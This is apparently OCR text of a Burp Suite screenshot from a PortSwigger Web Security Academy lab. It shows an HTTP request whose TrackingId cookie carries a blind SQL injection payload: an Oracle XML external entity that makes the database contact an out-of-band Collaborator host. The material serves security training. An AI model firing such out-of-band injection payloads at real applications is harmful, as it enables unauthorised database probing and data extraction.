 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a5f007e0343dd408834a25800f400eb.web-security-academy.net
Cookie: TrackingId=
fQngXl1VSWO1TeuO'+||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
<!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a// uwg3azb43moyete7fylr9g.oastify.com/
">+%25remote%3b]>'),'/l')+FROM+dual)+--+-; session=e5WlWZf46p5VsdDINSy6ibRgdyt2Sogv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0a5f007e0343dd408834a25800f400eb.web-security-academy.net/filter?category=Lifestyle
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17